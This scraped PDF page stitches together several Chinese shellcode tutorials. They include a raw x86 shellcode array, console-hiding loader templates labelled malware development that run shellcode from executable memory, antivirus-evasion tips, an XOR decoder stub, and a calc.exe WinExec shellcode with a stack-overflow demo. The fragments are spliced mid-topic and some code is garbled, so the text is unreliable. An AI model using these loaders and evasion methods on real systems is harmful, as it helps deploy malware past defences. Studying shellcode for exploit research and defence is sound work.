3.Shellcode
- 格式:pdf
- 大小:253.67 KB
- 文档页数:17

ShellCode⼊门(提取ShellCode)什么是ShellCode:在计算机安全中,shellcode是⼀⼩段代码,可以⽤于软件漏洞利⽤的载荷。
被称为“shellcode”是因为它通常启动⼀个命令终端,攻击者可以通过这个终端控制受害的计算机,但是所有执⾏类似任务的代码⽚段都可以称作shellcode。
Shellcode通常是以机器码形式编写的,所以我们要学习硬编码。
char shellcode[] = "\x31\xd2\xb2\x30\x64\x8b\x12\x8b\x52\x0c\x8b\x52\x1c\x8b\x42""\x08\x8b\x72\x20\x8b\x12\x80\x7e\x0c\x33\x75\xf2\x89\xc7\x03""\x78\x3c\x8b\x57\x78\x01\xc2\x8b\x7a\x20\x01\xc7\x31\xed\x8b""\x34\xaf\x01\xc6\x45\x81\x3e\x46\x61\x74\x61\x75\xf2\x81\x7e""\x08\x45\x78\x69\x74\x75\xe9\x8b\x7a\x24\x01\xc7\x66\x8b\x2c""\x6f\x8b\x7a\x1c\x01\xc7\x8b\x7c\xaf\xfc\x01\xc7\x68\x79\x74""\x65\x01\x68\x6b\x65\x6e\x42\x68\x20\x42\x72\x6f\x89\xe1\xfe""\x49\x0b\x31\xc0\x51\x50\xff\xd7";int main(int argc, char **argv){_asm{lea eax,shellcodecall eax}}上⾯的就是ShellCode,是汇编对应的机器码,通过反编译就可以看到此机器码。

shellcode生产原理(实用版)目录一、Shellcode 概述二、Shellcode 的原理三、Shellcode 的编写四、Shellcode 的利用五、Shellcode 的安全防范正文一、Shellcode 概述Shellcode 是指一种用于攻击计算机系统的二进制代码,通常由黑客或病毒作者编写,通过各种途径植入到目标系统中,用于实现对目标系统的控制或获取系统敏感信息等恶意行为。
Shellcode 通常是一段可执行的二进制代码,可以被直接注入到受攻击系统的内存中,从而实现对系统的控制。
二、Shellcode 的原理Shellcode 的原理主要是利用目标系统中的漏洞,通过溢出等方式将Shellcode 注入到系统的内存中,从而实现对系统的控制。
Shellcode 通常会在目标系统中开辟一个新的进程,然后执行自身的代码,以达到控制目标系统的目的。
三、Shellcode 的编写Shellcode 的编写通常需要根据目标系统的架构和漏洞类型来定制,因此,Shellcode 的编写具有一定的技术难度。
一般来说,Shellcode 的编写需要掌握汇编语言和计算机系统架构等相关知识。
四、Shellcode 的利用Shellcode 的利用主要是通过各种途径将 Shellcode 植入到目标系统中,然后通过执行 Shellcode 来实现对目标系统的控制。
Shellcode 的利用方式有很多,例如,通过邮件攻击、网页攻击、漏洞攻击等方式将Shellcode 植入到目标系统中。
五、Shellcode 的安全防范由于 Shellcode 具有很强的攻击性,因此,对于计算机系统来说,防范 Shellcode 的攻击是非常重要的。

shellcode执行原理
Shellcode是一种用于利用计算机系统漏洞的机器码。
它通常是由黑客编写的,用于利用软件漏洞来执行恶意操作。
Shellcode 的执行原理涉及计算机系统的内存管理和指令执行。
首先,当Shellcode被注入到受攻击的程序中时,它会被当作一段可执行代码加载到内存中。
接着,Shellcode会利用漏洞来改变程序的正常执行流程,使其跳转到Shellcode所在的内存地址。
一旦执行到Shellcode,它会利用系统调用或者其他技术来实现恶意操作,比如获取系统权限、下载恶意文件、或者执行其他任意指令。
在执行过程中,Shellcode可能会利用缓冲区溢出、格式化字符串漏洞、或者其他漏洞来实现其恶意目的。
它可能会修改内存中的数据、覆盖函数返回地址、或者利用其他技术来控制程序的执行流程。
总的来说,Shellcode的执行原理涉及利用漏洞改变程序的正常执行流程,使其执行恶意的机器码,从而实现黑客的攻击目的。
为了防范Shellcode的攻击,软件开发者需要注意安全编程实践,
及时修复漏洞,并且用户需要保持系统和软件的及时更新以防止被利用。

恶意软件开发——shellcode执⾏的⼏种常见⽅式⼀、什么是shellcode?shellcode是⼀⼩段代码,⽤于利⽤软件漏洞作为有效载荷。
它之所以被称为“shellcode”,是因为它通常启动⼀个命令shell,攻击者可以从这个命令shell控制受损的计算机,但是执⾏类似任务的任何代码都可以被称为shellcode。
因为有效载荷(payload)的功能不仅限于⽣成shell简单来说:shellcode为16进制的机器码,是⼀段执⾏某些动作的机器码那么,什么是机器码呢?在百度百科中这样解释道:计算机直接使⽤的程序语⾔,其语句就是机器指令码,机器指令码是⽤于指挥计算机应做的操作和操作数地址的⼀组⼆进制数简单来说:直接指挥计算机的机器指令码⼆、shellcode执⾏的⼏种常见⽅式1、指针执⾏最常见的⼀种加载shellcode的⽅法,使⽤指针来执⾏函数#include <Windows.h>#include <stdio.h>unsigned char buf[] ="你的shellcode";#pragma comment(linker, "/subsystem:\"Windows\" /entry:\"mainCRTStartup\"")//windows控制台程序不出⿊窗⼝int main(){((void(*)(void)) & buf)();}2、申请动态内存加载申请⼀段动态内存,然后把shellcode放进去,随后强转为⼀个函数类型指针,最后调⽤这个函数#include <Windows.h>#include <stdio.h>#pragma comment(linker,"/subsystem:\"Windows\" /entry:\"mainCRTStartup\"")//windows控制台程序不出⿊窗⼝int main(){char shellcode[] = "你的shellcode";void* exec = VirtualAlloc(0, sizeof shellcode, MEM_COMMIT, PAGE_EXECUTE_READWRITE);memcpy(exec, shellcode, sizeof shellcode);((void(*)())exec)();}3、嵌⼊汇编加载注:必须要x86版本的shellcode#include <windows.h>#include <stdio.h>#pragma comment(linker, "/section:.data,RWE")#pragma comment(linker, "/subsystem:\"Windows\" /entry:\"mainCRTStartup\"")//windows控制台程序不出⿊窗⼝unsigned char shellcode[] = "你的shellcode";void main(){__asm{mov eax, offset shellcodejmp eax}}4、强制类型转换#include <windows.h>#include <stdio.h>#pragma comment(linker,"/subsystem:\"Windows\" /entry:\"mainCRTStartup\"") //windows控制台程序不出⿊窗⼝unsigned char buff[] = "你的shellcode";void main(){((void(WINAPI*)(void)) & buff)();}5、汇编花指令和⽅法3差不多#include <windows.h>#include <stdio.h>#pragma comment(linker, "/section:.data,RWE")#pragma comment(linker,"/subsystem:\"Windows\" /entry:\"mainCRTStartup\"") //windows控制台程序不出⿊窗⼝unsigned char buff[] = "你的shellcode";void main(){__asm{mov eax, offset xff;_emit 0xFF;_emit 0xE0;}}以上五种⽅法就是最常见的shellcode执⾏⽅式。

shellcode的生成流程Shellcode generation is a crucial aspect of cybersecurity and offensive security as it involves creating executable code that can be injected into a target system to carry out various tasks. The process of generating shellcode can be complex and requires a deep understanding of computer architecture, assembly language, and exploit development techniques. This code is typically designed to exploit vulnerabilities in software or systems to gain unauthorized access or control.创建Shellcode 是网络安全和进攻性安全领域的重要组成部分,它涉及创建可执行代码,可以注入到目标系统中以执行各种任务。
生成Shellcode 的过程可能复杂,并需要对计算机架构、汇编语言和利用程序开发技术有深刻的理解。
这段代码通常设计用于利用软件或系统中的漏洞,以获取未经授权的访问或控制。
One of the first steps in generating shellcode is identifying the vulnerability or exploit that will be targeted. This could involve reverse engineering a piece of software, analyzing network traffic, or examining a system for potential weaknesses. Once a vulnerability isidentified, the next step is to develop an exploit that can be used to take advantage of it. This exploit will typically involve crafting a payload that will be injected into the target system to execute the desired actions.生成Shellcode 的第一步之一是确定将要针对的漏洞或利用程序。

Shellcode实际是一段代码(也可以是填充数据),是用来发送到服务器利用特定漏洞的代码,一般可以获取权限。
另外,Shellcode一般是作为数据发送给受攻击服务器的。
Shellcode是溢出程序和蠕虫病毒的核心,提到它自然就会和漏洞联想在一起,毕竟Shellcode只对没有打补丁的主机有用武之地。
网络上数以万计带着漏洞顽强运行着的服务器给hacker和Vxer丰盛的晚餐。
漏洞利用中最关键的是Shellcode的编写。
由于漏洞发现者在漏洞发现之初并不会给出完整Shellcode,因此掌握Shellcode编写技术就显得尤为重要。
编写考虑因素Shellcode一般作为数据发送给服务端造成溢出,不同数据对数据要求不同,因此,Shellcode也不一定相同。
但Shellcode在编写过程中,有些问题是一致的:⒈Shellcode的编写语言。
用什么语言编写最适合Shellcode呢?这个问题没有定论。
一般采用的是C语言,速度较快,但是ASM更便于控制Shellcode的生成。
到底是快速编写还是完全控制呢?很难回答呢。
⒉Shellcode本身代码的重定位。
Shellcode的流程控制,即如何通过溢出使控制权落在Shellcode手中⒊Shellcode中使用的API地址定位。
⒋Shellcode编码问题。
⒌多态技术躲避IDS检测。
常见问题处理方法Shellcode编写技术⒈Shellcode编写语言Shellcode本质上可以使用任何编程语言,但我们需要的是提取其中的机器码。
Shellcode使用汇编语言编写是最具可控性的,因为我们完全可以通过指令控制代码生成,缺点就是需要大量的时间,而且还要你深入了解汇编。
如果你想追求速度,C是不错的选择。
C语言编写起来较为省力,但Shellcode提取较为复杂,不过,一旦写好模板,就省事许多。
例如,这里有一个写好的模板:void Shellcode(){__asm{nopnopnopbuff='0';++k;ch+=0x31;}//将编码Code放在DecryptSc后buff[k]=ch;++k;}解码时代码解码时代码,示例如下:jmp nextgetEncodeAddr:pop edipush edipop esixor ecx,ecxDecrypt_lop:loasbcmp al,cljz shellcmp al,0x30 //判断是否为特殊字符jz specal_char_cleanstore:xor al,Enc_keystosbjmp Decrypt_lopspecial_char_clean:lodsbsub al,0x31jmp storenext:call getEncodeAddr。

shell code免杀思路摘要:一、shell code简介二、shell code免杀方法1.修改Shellcode内存地址2.修改Shellcode长度3.加密Shellcode4.隐藏Shellcode三、实战案例四、总结与建议正文:一、shell code简介Shellcode,即漏洞利用代码,是在操作系统或应用程序中利用漏洞执行的一段恶意代码。
它通常用于渗透测试和恶意软件攻击中。
由于安全软件对恶意文件的检测和拦截能力越来越强,因此对shell code进行免杀处理变得尤为重要。
二、shell code免杀方法1.修改Shellcode内存地址将Shellcode注入到内存中某个地址,然后修改返回地址,使其指向Shellcode。
这样可以绕过安全软件对固定内存地址的检测。
2.修改Shellcode长度根据目标系统和服务器环境,修改Shellcode的长度,以避免安全软件通过检测字节数来识别恶意文件。
3.加密Shellcode使用加密算法对Shellcode进行加密,可以降低其在磁盘上的特征。
需要注意的是,加密和解密过程要在内存中进行,以避免在磁盘上留下明文痕迹。
4.隐藏Shellcode将Shellcode嵌入到正常文件中,如图片、文本等,以降低其被安全软件检测的概率。
在进行嵌入时,可以选择使用一些技巧,如文件分片、替换字符等。
三、实战案例以下是一个简单的实战案例:假设我们要利用一个存在缓冲区溢出的漏洞,可以将以下Shellcode编写为:```mov eax, 1 ; 系统调用号:1(exit)xor ebx, ebx ; 初始化寄存器int 0x80 ; 执行系统调用```然后对Shellcode进行加密、修改内存地址和长度等操作,最后将加密后的Shellcode注入到目标系统中。
四、总结与建议虽然shell code免杀技术在一定程度上可以降低恶意文件被检测的概率,但随着安全技术的发展,免杀技术也面临着越来越多的挑战。

shellcode之三:shellcode编写-电脑资料声明:主要内容来自《The Shellcoder's Handbook》,摘录重点作为笔记并加上个人的一些理解,如有错,请务必指出,。
系统调用Shellcode是一组可注入的指令,可在被攻击的程序内运行。
由于shellcode要直接操作寄存器,通常用汇编语言编写并翻译成十六进制操作码。
我们想让目标程序以不同与设计折预期的方式运行,操纵程序的方法之一是强制它产生系统调用。
在Linux里有两种方法来执行系统调用。
间接的方法是libc,直接的方法是用汇编指令调用软中断执行系统调用。
在Linux里,程序通过int 0x80软中断来执行系统调用,调用过程如下:1、把系统调用编号载入EAX;2、把系统调用的参数压入其他寄存器;最多支持6个参数,分别保存在EBX、ECX、EDX、ESI、EDI和EBP里;3、执行int 0x80指令;4、CPU切换到内核模式;5、执行系统函数。
如何得到一个shellcode注意两点:1、shellcode应该尽量紧凑,这样才能注入更小的缓冲区;2、shellcode应该是可注入的;当攻击时,最有可能用来保存shellcode的内存区域是为了保存用户的输入而开辟的字符数组缓冲区。
因此shellcode不应包含空值(/x00),在字符数组里,空值是用来终止字符串的,空值的存在使得把shellcode复制到缓冲区时会出现异常。
下面以exit()系统调用为例写一个shellcode。
exit()的系统编号为1。
用汇编指令实现Section .textglobal _start_start:mov ebx,0mov eax,1int 0x80用nasm编译生成目标文件,然后用GNU链接器链接目标文件,最后用objdump显示相应的操作码(下图的标号为_start部分)sep@debian66:~/shellcode$ nasm -f elf shellcode.asmsep@debian66:~/shellcode$ ld -o shellcode shellcode.osep@debian66:~/shellcode$ objdump -d shellcodeshellcode: file format elf32-i386Disassembly of section .text:08048080 <_start>:8048080: bb 00 00 00 00 mov $0x0,%ebx8048085: b8 01 00 00 00 mov $0x1,%eax804808a: cd 80 int $0x80sep@debian66:~/shellcode$shellcode[] = {"/xbb/x00/x00/x00/x00/xb8/x01/x00/x00/x00/xcd/x80"},可以发现里面出现很多空值,基于shellcode的可注入性,我们需要找出把空值转换成非空操作码的方法,电脑资料《shellcode之三:shellcode编写》(https://www.)。

编写shellcode的全过程1、很简单的一段代码,功能就是打开Windows自带的计算器程序。
而我要实现的shellcode的功能就是这个。
1.#include <windows.h>2.3.int main()4.{5.LoadLibraryA("kernel32.dll");6.7.WinExec("calc.exe", SW_SHOW);8.9.return 0;10.}2、将WinExec("calc.exe", SW_SHOW);改成汇编后的样子。
1.#include <windows.h>2.3.int main()4.{5.char str[]="calc.exe";6.char* p = str;7.8.LoadLibraryA("kernel32.dll");9.10.__asm11.{12.push 0;13.14.mov eax,p;15.push eax;16.17.mov eax,0x7c86250d; //WinExec的地址18.call eax;19.}20.21.return 0;22.}3、在堆栈中构造字符串,经典!这招是我在书上学来的,并非本人原创 -_-。
1./*2.* Author: Leng_que3.* Date: 2009年10月12日11:02:404.*E-mail:******************.cn5.* Description: 一段通过WinExec运行calc.exe的shellcode 雏形I6.* Comment: 在WindowsXP SP3 + VC6.0环境下调试通过7.*/8.9.#include <windows.h>10.11.int main()12.{13.//因为WinExec这个API函数在kernel32.dll这个动态链接库里,所以要先加载它14.LoadLibraryA("kernel32.dll");15.16.__asm17.{18.push ebp;19.mov ebp,esp;20.21.//在堆栈中构造字符串:calc.exe22.xor eax,eax;23.push eax;24.25.sub esp,08h;26.mov byte ptr [ebp-0ch],63h;27.mov byte ptr [ebp-0bh],61h;28.mov byte ptr [ebp-0ah],6Ch;29.mov byte ptr [ebp-09h],63h;30.31.mov byte ptr [ebp-08h],2Eh;32.mov byte ptr [ebp-07h],65h;33.mov byte ptr [ebp-06h],78h;34.mov byte ptr [ebp-05h],65h;35.36.//执行WinExec,启动计算器程序37.push 0;38.39.lea eax,[ebp-0ch];40.push eax;41.42.mov eax,0x7c86250d; //WinExec的地址43.call eax;44.45.//平衡堆栈46.mov esp,ebp;47.pop ebp;48.}49.50.return 0;51.}4、具有shellcode特点的汇编代码完成了!值得一提:在这一步我这么也得不到LoadLibrary(在原来的代码中我是写这个的)的地址,于是只好先去吃饭,在来回饭堂的校道上,我突然想到了,原来自己一时忘记,于是犯了一个低级错误,其中在Kernel32.dll里是没有LoadLibrary这个函数的,只有LoadLibraryA 和LoadLibraryW,它们的区别在于传入的参数是ANSI编码的还是Unicode编码的,但是为什么我们在平时的编程中写LoadLibrary又可以正常运行呢?那是因为其实这个LoadLibrary只是一个宏而已啦,在VC6.0下选中这个LoadLibrary函数(当然,应该叫宏更准确些),然后右键->"Go To Definition"一下就知道了。

Shellcode学习之提取shellcode-电脑资料说明:此程序可以用标准c语言string格式打印出你所在ShellCodes函数中编写的shellcode用vc编译时请使用Release格式并取消优化设置,否则不能正常运行*/#i nclude#i nclude#i nclude#define DEBUG 1 //定义为调试模式,。
本地测试用。
打印shellcode后立即执行shellcode////函数原型//void DecryptSc(); //shellcode解码函数,使用的是xor法加微调法void ShellCodes(); //shellcode的函数,因为使用了动态搜索API地址。
所以所有WINNT系统通杀void PrintSc(char *lpBuff, int buffsize); //PrintSc函数用标准c 格式打印////用到的部分定义//#define BEGINSTRLEN 0x08 //开始字符串长度#define ENDSTRLEN 0x08 //结束标记字符的长度#define nop_CODE 0x90 //填充字符,用于不确定shellcode入口用#define nop_LEN 0x0 //ShellCode起始的填充长度,真正shellcode的入口#define BUFFSIZE 0x20000 //输出缓冲区大小#define sc_PORT 7788 //绑定端口号 0x1e6c#define sc_BUFFSIZE 0x2000 //ShellCode缓冲区大小#define Enc_key 0x7A //编码密钥#define MAX_Enc_Len 0x400 //加密代码的最大长度 1024足够?#define MAX_Sc_Len 0x2000 //hellCode的最大长度8192足够?#define MAX_api_strlen 0x400 //APIstr字符串的长度#define API_endstr "strend"//API结尾标记字符串#define API_endstrlen 0x06 //标记字符串长度//定义函数开始字符,定位用#define PROC_BEGIN __asm _emit 0x90 __asm _emit 0x90 __asm _emit 0x90 __asm _emit 0x90"__asm _emit 0x90 __asm _emit 0x90 __asm _emit 0x90 __asm _emit 0x90#define PROC_END PROC_BEGIN//---------------------------------------------------enum{ //Kernel32中的函数名定义,用于编写自定义的shellcode。

Shellcode的原理及编写(基础)展开全文1.shellcode原理Shellcode实际是一段代码(也可以是填充数据),是用来发送到服务器利用特定漏洞的代码,一般可以获取权限。
另外,Shellcode一般是作为数据发送给受攻击服务的。
Shellcode是溢出程序和蠕虫病毒的核心,提到它自然就会和漏洞联想在一起,毕竟Shellcode只对没有打补丁的主机有用武之地。
网络上数以万计带着漏洞顽强运行着的服务器给hacker和Vxer丰盛的晚餐。
漏洞利用中最关键的是Shellcode的编写。
由于漏洞发现者在漏洞发现之初并不会给出完整Shellcode,因此掌握Shellcode编写技术就显得尤为重要。
如下链接是shellcode编写的基础,仅供参考/uid-24917554-id-3506660.html缓冲区溢出的shellcode很多了,这里重现下缓冲区溢出。
[cpp] view plain copy1.int fun(char *shellcode)2.{3.char str[4]="";//这里定义4个字节4.strcpy(str,shellcode);//这两个shellcode如果超过4个字节,就会导致缓冲区溢出5.printf("%s",str);6.return 1;7.}8.int main(int argc, char* argv[])9.{10.char str[]="aaaaaaaaaaaaaaaaaaa!";11.fun(str);12.return 0;13.}如上程序,会导致缓冲区溢出。
程序运行后截图如下如上可以看出来,异常偏移是61616161,其实自己观察61616161其实就是aaaa的Hex编码因为调用函数的过程大致是1:将参数从右到左压入堆栈2:将下一条指令的地址压入堆栈3:函数内部的临时变量申请4:函数调用完成,退出内存栈区从高到低[参数][ebp][返回地址][函数内部变量空间]如上程序,如果函数内部变量空间比较小,执行strcpy时候,源字符串比目标字符串长,就会覆盖函数返回地址,导致程序流程变化如图0048FE44前四个00是str申请的四个字节的并初始化为00,后面的48FF1800是函数的返回地址,再后面的411E4000是ebp,既调用函数的基址。
pwn shellcode方法pwn shellcode方法是一种利用漏洞来执行自定义代码的技术,通常用于渗透测试和漏洞利用中。
在pwn中,shellcode是一段用于利用漏洞的二进制代码,通常用于获取系统权限或执行任意命令。
下面是一些常见的pwn shellcode方法:1. 编写Shellcode:编写Shellcode是pwn shellcode方法的第一步。
Shellcode通常是一段精简的汇编代码,用于实现特定功能,比如获取shell权限、执行系统命令等。
编写Shellcode需要熟悉汇编语言和对目标系统的理解。
2. 注入Shellcode:一旦编写好Shellcode,就需要将其注入到目标程序中。
通常通过溢出漏洞或其他漏洞来实现Shellcode注入。
注入Shellcode需要对目标程序的内存结构有一定的了解,以确保Shellcode能够被正确执行。
3. 执行Shellcode:一旦Shellcode成功注入到目标程序中,就可以通过触发漏洞来执行Shellcode。
通常会利用栈溢出、堆溢出等漏洞来实现Shellcode的执行。
执行Shellcode可以实现获取系统权限、执行任意命令等功能。
4. Shellcode编码:有时候目标程序会对Shellcode进行过滤或检测,需要对Shellcode进行编码来绕过检测。
常见的编码方法包括Base64编码、逆向Shellcode 等。
编码Shellcode可以增加Shellcode的兼容性和安全性。
5. Shellcode调试:在编写和执行Shellcode过程中,常常需要对Shellcode进行调试和测试,以确保Shellcode的正确性和稳定性。
可以使用调试器如gdb来对Shellcode进行调试,查看Shellcode执行过程中的内存状态和寄存器值。
总的来说,pwn shellcode方法是一种高级的漏洞利用技术,需要对漏洞利用、汇编语言和目标系统有深入的了解。
shell code免杀思路【原创实用版】目录1.引言2.shell code 的定义和作用3.杀毒软件对 shell code 的检测方法4.免杀 shell code 的思路5.结束语正文【引言】在网络安全领域,shell code 是一种常用的攻击手段。
通过将恶意代码注入到受害者的计算机系统中,攻击者可以执行任意命令,从而实现对系统的控制。
然而,杀毒软件的存在使得 shell code 的攻击效果受到了很大的限制。
因此,如何让 shell code 绕过杀毒软件的检测,成为了许多攻击者关注的问题。
本文将探讨如何实现免杀 shell code 的思路。
【shell code 的定义和作用】shell code 是指一段二进制代码,它可以在操作系统中直接执行命令。
通常,shell code 是由攻击者编写的,用于实现特定功能,如文件操作、网络通信等。
由于 shell code 的执行不需要用户交互,因此可以实现静默攻击,使得受害者难以察觉。
【杀毒软件对 shell code 的检测方法】杀毒软件对 shell code 的检测主要依赖于以下几种方法:1.病毒特征库匹配:杀毒软件会收集大量的恶意代码样本,并建立病毒特征库。
当检测到新的 shell code 时,杀毒软件会将其与特征库中的代码进行对比,如果匹配成功,则认定该代码为恶意代码。
2.行为分析:杀毒软件会监控 shell code 在系统中的行为,如文件操作、网络通信等。
如果发现异常行为,杀毒软件会将其判定为恶意代码。
3.机器学习算法:近年来,杀毒软件开始采用机器学习算法来检测shell code。
通过训练模型,杀毒软件可以识别出代码中的恶意特征,从而提高检测准确率。
【免杀 shell code 的思路】针对杀毒软件的检测方法,我们可以从以下几个方面来思考如何实现免杀 shell code:1.代码混淆:对 shell code 进行混淆,可以有效地绕过病毒特征库匹配。
汇编Shellcode的技巧汇编Shellcode的技巧本⽂参考来源于pentest我们在上⼀篇提到要要⾃定义shellcode,不过由于这是个复杂的过程,我们只能专门写⼀篇了,本⽂,我们将会给⼤家介绍shellcode的基本概念,shellcode在编码器及解码器中的汇编以及⼏种绕过安全检测的解决⽅案,例如如何绕过微软的 EMET(⼀款⽤以减少软件漏洞被利⽤的安全软件)。
为了理解本⽂的内容,⼤家需要具了解x86汇编知识和基本⽂件格式(如COFF和PE)。
专业术语进程环境块(PEB):PEB(Process Environment Block)是Windows NT操作系统中的⼀种数据结构。
由于PEB仅在Windows NT操作系统内部使⽤,其⼤多数字段不⾯向其他操作系统,所以PEB就不是⼀个透明的数据结构。
微软已在其MSDN Library技术开发⽂档中开始修改PEB的结构属性。
它包含了映像加载器、堆管理器和其他的windows系统DLL所需要的信息,因为需要在⽤户模式下修改PEB中的信息,所以必须位于⽤户空间。
PEB存放进程信息,每个进程都有⾃⼰的 PEB 信息。
准确的 PEB 地址应从系统的 EPROCESS 结构的 1b0H 偏移处获得,但由于 EPROCESS在进程的核⼼内存区,所以程序不能直接访问。
导⼊地址表(IAT):IAT (Import Address Table)由于导⼊函数就是被程序调⽤但其执⾏代码⼜不在程序中的函数,这些函数的代码位于⼀个或者多个DLL 中,当PE ⽂件被装⼊内存的时候,Windows 装载器才将DLL 装⼊,并将调⽤导⼊函数的指令和函数实际所处的地址联系起来(动态连接),这操作就需要导⼊表完成.其中导⼊地址表就指⽰函数实际地址。
数据执⾏保护(DEP):与防病毒程序不同,数据执⾏保护(DEP)是⼀组对内存区域进⾏监控的硬件和软件技术,DEP技术的⽬的并不是防⽌在计算机上安装有害程序。
Shellcode整理下Shellcode相关先看下⽹上的定义:Shellcode实际是⼀段代码(也可以是填充数据),是⽤来发送到服务器利⽤特定漏洞的代码,⼀般可以获取权限。
另外,Shellcode⼀般是作为数据发送给受攻击服务器的。
Shellcode是溢出程序和蠕⾍病毒的核⼼,提到它⾃然就会和漏洞联想在⼀起,毕竟Shellcode只对没有打补丁的主机有⽤武之地。
⽹络上数以万计带着漏洞顽强运⾏着的服务器给hacker和Vxer丰盛的晚餐。
漏洞利⽤中最关键的是Shellcode的编写。
由于漏洞发现者在漏洞发现之初并不会给出完整Shellcode,因此掌握Shellcode编写技术就显得尤为重要。
接下来分析下原理:⾸先如果我们⽤C++定义⼀个函数,反汇编通常会这样:push ebpmov ebp ,esp.........mov esp,ebppop ebp⾸先push ebp存储ebp,然后⽤寄存器ebp存储esp,esp是当前堆栈指针。
如果我们此时在函数⾥定义了相关局部变量,那么esp就会做减法,⽐如之前是A,那么esp现在就是A-Size,这个Size的⼤⼩就是局部变量⼤⼩,然后区间[A-size,A]就是⽤来存储新变量的。
当函数退出的时候,就执⾏相反操作,还原esp,然后再还原ebp,之后会继续从栈⾥⾯取出来⼀个值,直接通过这个值跳转到函数退出的位置。
1.定义⼀个空的main函数对应反汇编如下2.继续定义⼀个简单函数:反汇编代码如下:3.定义变量的函数反汇编代码:基本是满⾜上⾯说的那个的,但是仔细观察会发现⼏个问题,⾸先例⼦2没有mov esp,ebp是因为本⾝esp没有变化,也就是没有在函数⾥⾯开变量,然后是在 pop ebp之后⼜多出来⼀个ret但是没有pop aa ,jump aa。
这个地⽅我是这么理解的: return 等价于 pop ebp , retret 等价于 pop A ,jump A这样就能理解了。
shellcode的生成流程英文回答:Shellcode generation is a process of creating a sequence of machine instructions that can be injected and executed directly in a compromised system. It is commonly used in exploit development and malware creation to achieve various malicious activities. There are several steps involved in the process of generating shellcode.1. Identifying the target platform: The first step is to determine the target platform for which the shellcode is being developed. This includes identifying the operating system, processor architecture, and other specific details of the target system.2. Understanding the vulnerability: To create an effective shellcode, it is crucial to understand the vulnerability that is being exploited. This involves analyzing the target system, identifying the security flaw,and determining the appropriate technique to exploit it.3. Crafting the payload: The next step is to craft the payload, which is the actual code that will be executed on the target system. This involves writing the shellcode in assembly language or a high-level language that can be compiled into machine code.4. Encoding and obfuscation: To bypass security measures and evade detection, shellcode can be encoded or obfuscated. This can involve techniques such as XOR encoding, polymorphism, or encryption to make the shellcode more difficult to analyze.5. Testing and debugging: Once the shellcode is generated, it needs to be tested and debugged to ensure its functionality and reliability. This involves running the shellcode in a controlled environment or using a debugger to identify and fix any issues.6. Integration into an exploit: Finally, the generated shellcode needs to be integrated into an exploit payload.This involves combining the shellcode with the exploit code that triggers the vulnerability and delivers the payload to the target system.Shellcode生成是创建一系列机器指令的过程,可以直接注入和执行在被攻击的系统中。
3ShellcodeShellcode是一组可注入的指令(opcode),可以在被攻击的程序内运行。
因为shellcode 要直接操作寄存器和函数,所以opcode必须是十六进制形式。
因此,你不能用高级语言写shellcode,即使是一些细微的差别,也可能导致shellcode无法工作,这些因素也是导致编写shellcode有些难度的原因。
在本章,我们将掀开shellcode神秘的面纱,并教你编写属于自己的shellcode。
术语shellcode源自它最初的用处—它是漏洞利用的特殊部分,用来派生root shell。
当然,这只是shellcode最普通的用法,现在有许多程序员精心设计shellcode,让它完成更多的工作,我们在本章也会包括这些高级内容。
我们在第2章已经知道,破解漏洞就是预先把shellcode注入缓冲区,然后欺骗目标程序执行它。
如果你在第2章做过那些实验,那么你已经在用shellcode破解程序了。
有很多理由需要黑客理解并会写shellcode。
首先,要确认漏洞是否可以被利用,你必须先尝试利用它,才可以验证;而且现在好像有种奇怪的现象,许多人乐于描述漏洞的脆弱性,却不愿提供可靠的证据;更坏的是,某些程序员明明知道某个程序有问题,却声明根本不是这么回事(通常是因为最初的发现者不知道怎样利用这个,而程序员假设其它人也不能利用它);此外,软件厂商经常发布漏洞通告,却从不提供攻击代码。
在这些情况下,为了完成攻击,你不得不亲自动手写shellcode。
3.1 理解系统调用为什么要写shellcode呢?因为我们想让目标程序以不同于设计者预期的方式运行(或者说是让目标程序按我们的意图行事),而操纵程序的方法之一是强制它产生系统调用(system call或syscall)。
我们知道,系统调用是操作系统提供的函数集,你可以通过它访问特殊的、系统级的函数,例如接受输入、处理输出、退出进程、执行程序等。
通过系统调用,你可以直接访问系统内核,也就是说你可以访问低级函数;系统调用也是受保护的内核模式和用户模式之间的接口。
在理论上,系统通过系统调用来保护内核模式,保证用户的应用程序不会干涉或危及操作系统的安全。
当运行在用户模式下的程序企图访问内核的内存空间时,系统将产生“访问异常”,并阻止这个程序直接访问内核的内存空间;但是,某些程序在正常运行时,需要请求一些系统级的服务,这时系统调用就作为正常的用户模式和内核模式之间的接口,在保证操作安全的情况下尽量响应这些请求。
在Linux里有两个方法来执行系统调用,你可以使用其中之一。
间接的方法是C函数包装(libc);直接的方法是用汇编指令(通过把适当的参数加载到寄存器,然后调用软中断)执行系统调用。
创建libc包装的原因是,如果某个系统调用为了提供更有用的功能(例如我们的好朋友malloc)而改动后,程序可以继续正常运行。
也就是说,很多的libc系统调用和内核调用非常类似。
在Linux里,程序通过int 0x80软中断来执行系统调用。
当程序在用户模式下执行int0x80时,CPU切换到内核模式并执行相应的系统调用。
Linux使用的系统调用方法不同于其它的Unix系统,它在系统调用时使用fastcall约定,这对系统调用来说,将提高寄存器的使用效率。
系统调用的过程如下:1.把系统调用编号载入EAX。
2.把系统调用的参数压入其它的寄存器。
3.执行int 0x80。
4.CPU切换到内核模式。
5.执行系统函数。
每个系统调用都对应一个整数,称之为系统调用编号。
在执行系统调用时,必须把系统调用编号载入EAX。
在正常情况下,每个系统调用支持6个参数,分别保存在EBX,ECX,EDX,ESI,EDI和EPB里。
如果参数超过6个,那么这些参数将通过第一个参数指定的数据结构来传递。
现在,你应该从汇编层了解系统调用是怎么工作的了。
那我们现在就按这个步骤,在C 里请求系统调用,然后反汇编编译后的程序,查看对应的汇编指令是什么。
最常见的系统调用应该是exit(),它的作用是终止当前的进程。
